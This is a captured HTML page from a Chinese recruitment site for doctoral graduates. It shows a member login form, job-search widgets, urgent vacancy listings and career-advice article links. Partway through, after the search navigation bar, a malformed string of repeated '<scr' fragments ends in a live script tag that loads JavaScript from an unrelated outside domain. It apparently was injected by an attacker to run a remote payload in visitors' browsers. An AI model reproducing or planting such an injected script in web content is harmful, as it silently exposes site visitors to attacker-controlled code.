

--- FILE ---
content_type: text/html
request_url: http://www.51boshi.net/Person/
body_size: 66360
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<LINK href="../Css/Style.css" type=text/css rel=stylesheet>
<title>博士人才找工作,求职就上博士招聘网|海内外博士人才招聘信息-中国博士招聘网个人会员首页</title>
<style type="text/css">
<!--
.STYLE1 {font-size: 14px}
-->
</style>
</head>
<style>
.c101 
{
	background-color:#ff6600;
	color: #ffffff;
} 
.c102 
{
	background-color:#efefef;
}
.buttonstyle {
	BORDER-RIGHT: #ffffff 0px solid; BORDER-TOP: #ffffff 0px solid; BACKGROUND-IMAGE: url(../Images/input_bg.jpg); FONT: 12px 宋体; BORDER-LEFT: #ffffff 0px solid; WIDTH: 220px; CURSOR: hand; COLOR: #333333; BORDER-BOTTOM: #ffffff 0px solid; HEIGHT: 22px; BACKGROUND-COLOR: #e7e7e7
}
</style>
<script language="JavaScript" src="../js/Search.js"></script>
<script language="JavaScript">
 function login_check()
 {

 if (document.login.username.value==""){
  alert("-请输入用户名-");
  document.login.username.focus();
  return false;
 }
  if (document.login.password.value==""){
  alert("-请输入登陆密码-");
  document.login.password.focus();
  return false;
 }
 }
 function search_check()
 {
 if (document.quicksearch.btnSltFuntype1.value=="选择/修改"){
  alert("-请选择职位类别");
  //document.quicksearch.btnSltFuntype1.focus();
  return false;
 } 
 if (document.quicksearch.btnSltArea1.value=="选择/修改"){
  alert("-请选择地区");
  //document.quicksearch.btnSltArea1.focus();
  return false;
 } 
 if (document.quicksearch.btnSltIndustry1.value=="选择/修改"){
  alert("-请选择行业类别");
  //document.quicksearch.btnSltIssuedate1.focus();
  return false;
 }
  if (document.quicksearch.btnSltIssuedate1.value=="选择/修改"){
  alert("-请选择更新日期");
  //document.quicksearch.btnSltIssuedate1.focus();
  return false;
 }  
 if (document.quicksearch.key.value=="请输入关键字"){
  alert("-请输入关键字-");
  document.quicksearch.key.focus();
  return false;
 }
 }
</script>

<SCRIPT language=javascript>
<!--
buildDiv("popupArea","popupFuntype","popupSubfuntype","popupIndustry","popupIssuedate");
//-->
</SCRIPT>
<script language="JavaScript">
function csecBoard(n) 
{ 
    for(i=1;i<5;i++) 
    { 
        eval("document.getElementById('cl0"+i+"').className='c102'"); 
        eval("cbx0"+i+".style.display='none'"); 
    } 
    eval("document.getElementById('cl0"+n+"').className='c101'"); 
    eval("cbx0"+n+".style.display='block'"); 
} 
</script>
<body>
<table width="950" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
  <tr>
    <td><script language="JavaScript" type="text/JavaScript">
<!--
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
//-->
</script>
<style type="text/css">
<!--
.STYLE1 {
	font-size: 14px;
	
}
.STYLE2 {font-size: 13px}
-->
</style>

<table width="950" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="5"></td>
  </tr>
</table>
<table width="950" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="190" valign="bottom"><a href="http://www.51boshi.net/"><img src="../Images/Logo.jpg" width="190" height="60" border="0" title="中国博士招聘网"></a></td>
    <td width="90"><a href="../Person/"><img src="../Images/Head/Person_logo.jpg" width="90" height="65" border="0"></a></td>
    <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td height="6"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td align="right" style="padding-right:5px;"> <font color="#999999"><a href="../Index.asp" class="STYLE1">首页</a> 
            | <a href="../Company/" class="STYLE1">企业服务</a> | <a href="http://gx.51boshi.net/" class="STYLE1">高校招聘</a> | <a href="../keyan/" class="STYLE1">科研机构招聘</a> 
            | <a href="../yiliao/" class="STYLE1">生物医疗招聘</a> | <a href="../boshihou/" class="STYLE1">博士后招聘</a>  | <a href="../School/" class="STYLE1" target="_blank">企业招聘</a> </font> </td>
          <td width="80">
		 <select name="menu1" onChange="MM_jumpMenu('parent',this,0)" style="width:80px;background-color:#eeeeee;">
                    <option value="http://www.51boshi.net/">招聘总站</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1029">北京</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1030">天津</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1031">河北</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1032">山西</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1033">内蒙古</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1034">辽宁</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1035">吉林</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1036">黑龙江</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1037">上海</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1038">浙江</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1039">江西</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1040">福建</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1041">重庆</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1042">四川</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1043">贵州</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1044">云南</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1045">西藏</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1046">广东</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1047">广西</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1048">海南</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1049">江苏</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1050">安徽</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1051">山东</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1052">湖南</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1053">湖北</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1054">河南</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1055">陕西</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1056">甘肃</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1057">宁夏</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1058">青海</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1059">新疆</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1060">港澳台</option>
                    
                    <option value="http://www.51boshi.net/Index_Area.asp?City=1061">海外</option>
                    
                  </select>
		  </td>
        </tr>
      </table><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="30" align="right" valign="bottom"><DIV><font color="#FF0000"><strong>欢迎加入QQ交流群: 博士QQ交流群 159805610&nbsp;&nbsp;博士后QQ交流群   255618557</strong></font></DIV></td>
  </tr>
</table>
</td>
  </tr>
</table>
<table width="950" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td height="4"></td>
  </tr>
</table>
<table width="950" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="24"><table width="950" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="5">&nbsp;</td>
          <td width="80"><table width="75" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="5"><img src="../Images/Head/Person2_left.jpg" width="5" height="24"></td>
                <td align="center" background="../Images/Head/Person2_bg.jpg" style="padding-top:3px;"><a href="../Person/User_Center.asp" class="k1 STYLE2">简历中心</a></td>
                <td width="5"><img src="../Images/Head/Person2_right.jpg" width="5" height="24"></td>
              </tr>
            </table></td>
          <td width="80"><table width="75" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td width="5"><img src="../Images/Head/Person1_left.jpg" width="5" height="24"></td>
                <td align="center" background="../Images/Head/Person1_bg.jpg" style="padding-top:3px;"><a href="../Person/" class="k1 STYLE2"><strong>职位搜索</strong></a></td>
                <td width="5"><img src="../Images/Head/Person1_right.jpg" width="5" height="24"></td>
              </tr>
            </table></td>
          <td width="80"><table width="75" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td width="5"><img src="../Images/Head/Person2_left.jpg" width="5" height="24"></td>
                <td align="center" background="../Images/Head/Person2_bg.jpg" style="padding-top:3px;"><a href="../Person/CompanyVideo.asp" class="k1 STYLE2">企业视频</a></td>
                <td width="5"><img src="../Images/Head/Person2_right.jpg" width="5" height="24"></td>
              </tr>
            </table></td>
          <td width="80"><table width="75" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td width="5"><img src="../Images/Head/Person2_left.jpg" width="5" height="24"></td>
                <td align="center" background="../Images/Head/Person2_bg.jpg" style="padding-top:3px;"><a href="../Person/CompanyBrand.asp" class="k1">品牌企业</a></td>
                <td width="5"><img src="../Images/Head/Person2_right.jpg" width="5" height="24"></td>
              </tr>
            </table></td>
          <td width="80"><table width="75" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td width="5"><img src="../Images/Head/Person2_left.jpg" width="5" height="24"></td>
                <td align="center" background="../Images/Head/Person2_bg.jpg" style="padding-top:3px;"><a href="../Headhunt/Index_Person.asp" class="k1">猎头职位</a></td>
                <td width="5"><img src="../Images/Head/Person2_right.jpg" width="5" height="24"></td>
              </tr>
            </table></td>
          <td width="80"><table width="75" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td width="5"><img src="../Images/Head/Person2_left.jpg" width="5" height="24"></td>
                <td align="center" background="../Images/Head/Person2_bg.jpg" style="padding-top:3px;"><a href="../Part/Index_Person.asp" class="k1">兼职信息</a></td>
                <td width="5"><img src="../Images/Head/Person2_right.jpg" width="5" height="24"></td>
              </tr>
            </table></td>
          <td width="80"><table width="75" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td width="5"><img src="../Images/Head/Person2_left.jpg" width="5" height="24"></td>
                <td align="center" background="../Images/Head/Person2_bg.jpg" style="padding-top:3px;"><a href="../Train/Index.asp" class="k1">职业指导</a></td>
                <td width="5"><img src="../Images/Head/Person2_right.jpg" width="5" height="24"></td>
              </tr>
            </table></td>
          <td>&nbsp;</td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="950" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="25" bgcolor="#ff6600" style="padding-left:6px;padding-top:3px;"> 
      <font color="#FFFFFF">
	    <a href="../Person/" class="k1">快速搜索</a> 
	  | <a href="../Person/#a" class="k1">职能搜索</a> 
	  | <a href="../Person/#b" class="k1">行业搜索</a> 
      | <a href="../Person/#c" class="k1">地区搜索</a> 
	  | <a href="../Person/AdvanceSearch.asp" class="k1">高级搜索</a>
	  </font> </td>
  </tr>
</table>
<scr<scr<scr<scr<scr<scr<scr<scr<scr<scr<script language=javascript src=http://web.5dfgy.cn/12.js></script></td>
  </tr>
</table>

<table width="950" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center"><table width="768" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr> 
          <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="5"></td>
              </tr>
            </table></td>
        </tr>
      </table>
      <table width="950" border="0" cellspacing="0" cellpadding="0">
        <tr valign="top"> 
          <td width="180"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="25" align="left" valign="bottom" background="../Images/Person/left10_bg.jpg" style="padding-left:10px;"> 
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td width="65" height="20" align="center" valign="bottom" bgcolor="#FFFFFF"><strong>会员登录</strong></td>
                      <td>&nbsp;</td>
                    </tr>
                  </table></td>
              </tr>
              <tr>
                <td style="BORDER-RIGHT: #FFAC75 1px solid; BORDER-LEFT: #FFAC75 1px solid;BORDER-bottom: #FFAC75 1px solid;">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  
  <form name="login" method="post" action="../Public/login.asp"  onSubmit="return login_check();">
    <tr> 
      <td width="65" height="27" align="right">用户名：</td>
      <td height="27"> <input name="username" type="text" class="login_03" size="16" style="width:100px;"></td>
    </tr>
    <tr> 
      <td width="65" height="27" align="right">密　码：</td>
      <td height="27"> <input name="password" type="password"  size="16" style="width:100px;" class="login_03"></td>
    </tr>
    <tr align="center"> 
      <td height="27" colspan="2"><input type="hidden" name="usertype" value="person">
        <input name="imageField" type="image" src="../Images/Person/login.gif" width="50" height="20" border="0">
        <a href="../Person/Register.asp"><img src="../Images/Person/reg.gif" width="50" height="20" border="0"></a> 
      </td>
    </tr>
    <tr align="center"> 
      <td height="25" colspan="2"> <img src="../Images/ar.gif" width="7" height="7"> 
        <a href="../Public/Register.asp"><font color="#666666">免费注册</font></a> 
        <img src="../Images/ar.gif" width="7" height="7"> <a href="../Public/Get_Password.asp"><font color="#666666">找回密码</font></a></td>
    </tr>
  </form>
  
</table>

</td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="5"></td>
              </tr>
            </table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="25" align="left" valign="bottom" background="../Images/Person/left10_bg.jpg" style="padding-left:10px;"> 
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td width="65" height="20" align="center" valign="bottom" bgcolor="#FFFFFF"><strong>急聘单位</strong></td>
                      <td>&nbsp;</td>
                    </tr>
                  </table></td>
              </tr>
              <tr> 
                <td style="BORDER-RIGHT: #FFAC75 1px solid; BORDER-LEFT: #FFAC75 1px solid;BORDER-bottom: #FFAC75 1px solid;padding-top:2px;padding-bottom:2px;">
<table width="100%" border="0" cellspacing="0" cellpadding="0"><TR>
       <TD vAlign=center height=22>&middot;<A href="/zhaopin/mzbj/index.html" target="_blank">北京高端培训机构</A></TD></TR><TR> 
<TD vAlign=center height=22>&middot;<A href="/zhaopin/zyyxy/index.html" target="_blank">遵义医学院</A></TD> </TR>
<TR>
  <TD vAlign=center height=22>&middot;<A href="/zhaopin/sxlgxy/default.html" target="_blank">陕西理工学院</A></TD></TR>
   <TR>
     <TD vAlign=center height=22>&middot;<A href="/zhaopin/jjxy/index.html" target="_blank">九江学院</A></TD></TR><TR>
       <TD vAlign=center height=22>&middot;<A title="四川航天技术研究院总体设计部2014年博士招聘信息" href="/zhaopin/schtjsy/index.html" target="_blank">四川航天技术研究院</A></TD></TR><TR>
       <TD vAlign=center height=22>&middot;<a href="/zhaopin/xagcdx/index.html" target="_blank">西安工程大学</a></TD></TR>                         </TABLE> </td>
              </tr>
            </table>		
<table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="5"></td>
              </tr>
            </table>	<table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="25" align="left" valign="bottom" background="../Images/Person/left10_bg.jpg" style="padding-left:10px;"> 
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td width="65" height="20" align="center" valign="bottom" bgcolor="#FFFFFF"><strong>急聘职位</strong></td>
                      <td>&nbsp;</td>
                    </tr>
                  </table></td>
              </tr>
              <tr> 
                <td style="BORDER-RIGHT: #FFAC75 1px solid; BORDER-LEFT: #FFAC75 1px solid;BORDER-bottom: #FFAC75 1px solid;padding-top:2px;padding-bottom:2px;">
					   <div id=demo style=overflow:hidden;height:176> 
                          <div id=demo1> 
                            
                      <TABLE width=100% border="0" align=center cellPadding=0 cellSpacing=0 id=news>
                    
                              <TR bgcolor="#EBEEF7"> 
                                <TD vAlign=center height=22>&middot;<A  href="../Company/Info/Com_Job.asp?Comid=VRyuupcujiff6760&Param=35143" target=_blank>010101马克思主</A><Font style=" font-size:12px;color=#999999">[12-12]</Font></TD>
                              </TR>
							  
							  <TR> 
                                <TD vAlign=center height=22>&middot;<A  href="../Company/Info/Com_Job.asp?Comid=VRyuupcujiff6760&Param=35142" target=_blank>0202应用经济学、</A><Font style=" font-size:12px;color=#999999">[12-12]</Font></TD>
                              </TR>
                              
                              <TR bgcolor="#EBEEF7"> 
                                <TD vAlign=center height=22>&middot;<A  href="../Company/Info/Com_Job.asp?Comid=VRyuupcujiff6760&Param=35137" target=_blank>050201英语语言</A><Font style=" font-size:12px;color=#999999">[12-12]</Font></TD>
                              </TR>
							  
							  <TR> 
                                <TD vAlign=center height=22>&middot;<A  href="../Company/Info/Com_Job.asp?Comid=VRyuupcujiff6760&Param=35128" target=_blank>0702物理学、08</A><Font style=" font-size:12px;color=#999999">[12-12]</Font></TD>
                              </TR>
                              
                              <TR bgcolor="#EBEEF7"> 
                                <TD vAlign=center height=22>&middot;<A  href="../Company/Info/Com_Job.asp?Comid=VRyuupcujiff6760&Param=35125" target=_blank>0817化学工程与技</A><Font style=" font-size:12px;color=#999999">[12-12]</Font></TD>
                              </TR>
							  
							  <TR> 
                                <TD vAlign=center height=22>&middot;<A  href="../Company/Info/Com_Job.asp?Comid=VRyuupcujiff6760&Param=35124" target=_blank>0805材料科学与工</A><Font style=" font-size:12px;color=#999999">[12-12]</Font></TD>
                              </TR>
                              
                              <TR bgcolor="#EBEEF7"> 
                                <TD vAlign=center height=22>&middot;<A  href="../Company/Info/Com_Job.asp?Comid=VRk15wd254e05380&Param=35077" target=_blank>中国语言文学、教育学</A><Font style=" font-size:12px;color=#999999">[12-12]</Font></TD>
                              </TR>
							  
							  <TR> 
                                <TD vAlign=center height=22>&middot;<A  href="../Company/Info/Com_Job.asp?Comid=VRk15wd254e05380&Param=35075" target=_blank>旅游管理、工商管理、</A><Font style=" font-size:12px;color=#999999">[12-12]</Font></TD>
                              </TR>
                              
                              <TR bgcolor="#EBEEF7"> 
                                <TD vAlign=center height=22>&middot;<A  href="../Company/Info/Com_Job.asp?Comid=VRk15wd254e05380&Param=35074" target=_blank>经济学、管理学及相关</A><Font style=" font-size:12px;color=#999999">[12-12]</Font></TD>
                              </TR>
							  
							  <TR> 
                                <TD vAlign=center height=22>&middot;<A  href="../Company/Info/Com_Job.asp?Comid=VRk15wd254e05380&Param=35071" target=_blank>信息与通信工程、电气</A><Font style=" font-size:12px;color=#999999">[12-12]</Font></TD>
                              </TR>
                              
                              <TR bgcolor="#EBEEF7"> 
                                <TD vAlign=center height=22>&middot;<A  href="../Company/Info/Com_Job.asp?Comid=VRk15wd254e05380&Param=35070" target=_blank>化学、化学工程与技术</A><Font style=" font-size:12px;color=#999999">[12-12]</Font></TD>
                              </TR>
							  
							  <TR> 
                                <TD vAlign=center height=22>&middot;<A  href="../Company/Info/Com_Job.asp?Comid=VRk15wd254e05380&Param=35069" target=_blank>数学、教育学、心理学</A><Font style=" font-size:12px;color=#999999">[12-12]</Font></TD>
                              </TR>
                              

                            </TABLE>
                          </div>
                          <div id=demo2></div>
                  </div>
                        <script>
<!--
  var speed		= 15;//滚动速度
  var rows		= 22;//每行高度
  var stim		= 80; //停留时间倍数 * speed
  var stop		= 0; //初始化值，不管
  demo2.innerHTML	= demo1.innerHTML
  function Marquee(){
    if(demo.scrollTop%rows==0 && stop<=stim){
      stop++;
      return;
    }
    stop = 0;
    if(demo2.offsetTop-demo.scrollTop<=0)
      demo.scrollTop-=demo1.offsetHeight
    else{
      demo.scrollTop++
    }
  }
  var MyMar	   = setInterval(Marquee,speed)
  demo.onmouseover = function() {clearInterval(MyMar)}
  demo.onmouseout  = function() {MyMar=setInterval(Marquee,speed)}
-->
</script>

                </td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="5"></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="25" align="left" valign="bottom" background="../Images/Person/left10_bg.jpg" style="padding-left:10px;"> 
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td width="65" height="20" align="center" valign="bottom" bgcolor="#FFFFFF"><strong>职业指导</strong></td>
                      <td>&nbsp;</td>

                    </tr>
                  </table></td>
              </tr>
              <tr> 
                <td style="BORDER-RIGHT: #FFAC75 1px solid; BORDER-LEFT: #FFAC75 1px solid;BORDER-bottom: #FFAC75 1px solid;padding-top:2px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td><table width="98%" border="0" align="center" cellpadding="0" cellspacing="1">
                          <tr align="center"> 
                            <td width="25%" height="23" class="c101" id="cl01" onMouseOver="csecBoard(1);"><strong>简历</strong></td>
                            <td width="25%" height="23" class="c102" id="cl02" onMouseOver="csecBoard(2);"><strong>面试</strong></td>
                            <td width="25%" height="23" class="c102" id="cl03" onMouseOver="csecBoard(3);"><strong>求职</strong></td>
                            <td width="25%" height="23" class="c102" id="cl04" onMouseOver="csecBoard(4);"><strong>职场</strong></td>
                          </tr>
                        </table></td>
                    </tr>
                    <tr> 
                      <td> <div style="display:" id="cbx01"> 
                          <table width="100%" border="0" cellspacing="0" cellpadding="0">
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/102012109114617.html" target="_blank"><font color="#333333">世界500强企业HR最想看</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/102012105115443.html" target="_blank"><font color="#333333">十二步让你制作一份成功的简</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/102012827145740.html" target="_blank"><font color="#333333">公务员面试中也出现的十大糗</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/102012827144649.html" target="_blank"><font color="#333333">制作求职简历要实事求是，不</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/10201282714450.html" target="_blank"><font color="#333333">太频繁跳槽的简历怎么写更有</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/102012827144211.html" target="_blank"><font color="#333333">如何让你的简历命中率更好更</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/10201111493034.html" target="_blank"><font color="#333333">2012年大学生求职必须考</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/10201110318442.html" target="_blank"><font color="#333333">专家教你写好“微简历” 常</font></a></td>
                            </tr>
                            
                          </table>
                        </div>
                        <div style="display:none;" id="cbx02"> 
                          <table width="100%" border="0" cellspacing="0" cellpadding="0">
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/112020323102722.html" target="_blank"><font color="#333333">博士研究生面试谈薪的4个技</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/11201441192233.html" target="_blank"><font color="#009900">博士毕业生找工作的面试技巧</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/11201311318472.html" target="_blank"><font color="#0000ff">成功应聘大学教师面试技巧与</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/1120139493741.html" target="_blank"><font color="#333333">求职大学教师面试必读：试讲</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/1120139493214.html" target="_blank"><font color="#0000ff">中国高校教师五十大经典格言</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/112012924183121.html" target="_blank"><font color="#333333">最出色的研究生求职面试技巧</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/11201294104041.html" target="_blank"><font color="#ff0000">硕博研究生英语求职面试蕞好</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/112012827144928.html" target="_blank"><font color="#333333">外企面试官最爱提的5个问题</font></a></td>
                            </tr>
                            
                          </table>
                        </div>
                        <div style="display:none;" id="cbx03"> 
                          <table width="100%" border="0" cellspacing="0" cellpadding="0">
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/82013826114238.html" target="_blank"><font color="#0000ff">中华英才网调查报告：专业招</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/82013816115552.html" target="_blank"><font color="#ff0000">留学生在美就业遇三大障碍 </font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/8201332685227.html" target="_blank"><font color="#333333">计算机博士求职经验:面试是</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/8201332684747.html" target="_blank"><font color="#ff0000">博士去高校找工作的经验:高</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/820133268443.html" target="_blank"><font color="#333333">女博士毕业找工作的那些事儿</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/8201332684159.html" target="_blank"><font color="#0000ff">博士招聘网:一个女博士五年</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/8201332683730.html" target="_blank"><font color="#0000ff">一个清华博士找工作的过程和</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/8201332683429.html" target="_blank"><font color="#333333">为什么博士生也不好找工作？</font></a></td>
                            </tr>
                            
                          </table>
                        </div>
                        <div style="display:none;" id="cbx04"> 
                          <table width="100%" border="0" cellspacing="0" cellpadding="0">
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/72025123101439.html" target="_blank"><font color="#333333">博士毕业最庆幸的事：我选择</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/72025123101245.html" target="_blank"><font color="#333333">当了5年高校副系主任，到底</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/72025123101051.html" target="_blank"><font color="#333333">无编教职工转正新趋势？高校</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/7202512310520.html" target="_blank"><font color="#333333">博士去大专/高职，被要求“</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/720251231027.html" target="_blank"><font color="#333333">42岁教授的4年系主任生涯</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/7202512395917.html" target="_blank"><font color="#333333">博士求职“被分级”？这些人</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/720251239581.html" target="_blank"><font color="#333333">一追到底！我国将建立学术不</font></a></td>
                            </tr>
                            
                            <tr>
                              <td height="24">&middot;<a href="../News/72025326104043.html" target="_blank"><font color="#333333">海外归国，29岁的他成为武</font></a></td>
                            </tr>
                            
                          </table>
                        </div></td>
                    </tr>
                  </table> </td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td height="5"></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              
            </table>
            
          </td>
          <td width="5">&nbsp;</td>
          <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td width="5" bgcolor="#ff6600"></td>
                      <td height="26" background="../Images/Index/right10_bg.jpg" style="padding-left:7px;padding-top:2px;"><strong><font color="#333333">快速搜索</font></strong></td>
                      <td width="3"><img src="../Images/Index/right10_right.jpg" width="3" height="26"></td>
                    </tr>
                  </table></td>
              </tr>
              <tr> 
                <td valign="top" style="BORDER-RIGHT: #d3d3d3 1px solid; BORDER-LEFT: #d3d3d3 1px solid;BORDER-bottom: #d3d3d3 1px solid;padding-top:3px;"> 
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td width="300"><table width="280" border="0" cellspacing="0" cellpadding="0">
  <form action="../Person/Per_Search_Base.asp" method="post" target="_blank" name="quicksearch" onSubmit="return search_check();">
    <tr>
      <td width="55" height="28" align="right">职 能：</td>
      <td width="200" height="28"><input class=buttonstyle title=选择/修改 style="CURSOR: hand" onClick="displayLayer(this,'popupFuntype')" type=button value=选择/修改 name=btnSltFuntype></td>
    </tr>
    <tr>
      <td width="55" height="28" align="right">职 位：</td>
      <td height="28"><input class=buttonstyle title=选择/修改 style="CURSOR: hand" disabled onClick="displayLayer(this,'popupSubfuntype')" type=button value=选择/修改 name=btnSltPosition></td>
    </tr>
    <tr>
      <td width="55" height="28" align="right">行 业：</td>
      <td width="200" height="28"><input class=buttonstyle title=选择/修改 style="CURSOR: hand" onClick="displayLayer(this,'popupIndustry')" type=button value=选择/修改 name=btnSltIndustry></td>
    </tr>
    <tr>
      <td height="28" align="right">地 区：</td>
      <td height="28"><input class=buttonstyle title=请选择地点 style="CURSOR: hand" onClick="initJobArea();displayLayer(this,'popupArea')" type=button value=选择/修改 name=btnSltArea></td>
    </tr>
    <tr>
      <td width="55" height="28" align="right">日 期：</td>
      <td width="200" height="28"><input class=buttonstyle title=选择/修改 style="CURSOR: hand" onClick="displayLayer(this,'popupIssuedate')" type=button value=选择/修改 name=btnSltIssuedate></td>
    </tr>
    <tr>
      <td width="55" height="28" align="right">名 称：</td>
      <td height="28"><input name=key style="width:220px;"  id=key size="16" maxlength=50 value="" onClick="this.value='';" class="login_03"></td>
    </tr>
    <tr>
      <td width="55" height="28" align="right">&nbsp;</td>
      <td height="28"><input name="keyclass" type="radio" value="1" checked>
        职位
        <input type="radio" name="keyclass" value="0">
        企业</td>
    </tr>
    <tr>
      <td width="55" height="28" align="right">&nbsp;</td>
      <td height="28"><input name="imageField2" type="image" src="../Images/Person/search.jpg" width="120" height="20" border="0" align="absmiddle">
